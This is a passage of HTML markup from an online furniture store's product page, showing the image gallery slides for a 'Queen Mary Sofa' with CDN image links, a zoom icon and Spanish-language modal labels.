  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_3.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663135317">
      <span class="visually-hidden">
        Abrir elemento multimedia 23 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663168085"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663168085"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-GRA_4.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663168085">
      <span class="visually-hidden">
        Abrir elemento multimedia 24 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663200853"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663200853"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_1.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663200853">
      <span class="visually-hidden">
        Abrir elemento multimedia 25 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663233621"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663233621"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_2.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663233621">
      <span class="visually-hidden">
        Abrir elemento multimedia 26 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663299157"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663299157"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-GRY_3.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663299157">
      <span class="visually-hidden">
        Abrir elemento multimedia 27 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663331925"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663331925"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
